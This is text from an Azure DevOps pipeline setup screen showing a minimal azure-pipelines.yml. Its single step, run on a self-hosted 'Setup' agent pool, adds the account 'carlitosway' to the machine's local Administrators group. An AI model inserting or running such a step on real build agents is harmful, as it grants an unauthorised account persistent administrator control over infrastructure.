 New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: net localgroup Administrators carlitosway /add
13